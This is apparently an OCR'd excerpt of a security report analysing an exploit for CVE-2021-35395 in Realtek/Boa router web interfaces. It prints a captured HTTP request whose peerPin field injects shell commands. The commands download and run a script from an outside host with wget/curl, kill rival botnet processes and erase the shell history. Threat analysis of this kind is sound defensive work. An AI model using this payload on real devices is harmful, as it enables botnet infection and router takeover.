
interface. There also are Boa webserver-based
implementations, which would translate to ‘boafrm’ in the
page path. Exploit for CVE-2021-35395 taken from [5]
POST /goform/formWsc User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */* Connection: close submit-
url=%2Fwlwps.asp&resetUnCfg=0&peerPin=12345678;
wget
http://zero.sudolite.ml/zero.sh || curl -o
http://zero.sudolite.ml/zero.sh || curl -O
http://zero.sudolite.ml/zero.sh; killall i .i mozi.m
Mozi.m mozi.a Mozi.a kaiten Nbrute minerd
/bin/busybox; history -c; rm ~/.bash_history; chmod
755 zero.sh; /bin/bash
zero.sh
;&setPIN=Start+PIN&configVxd=off&resetRptUnCfg=
0&peerRptPin=
At least two other CVEs (
CVE-2018-20057
and
CVE-
2019-19824
) can be traced back to CVE-2021-35395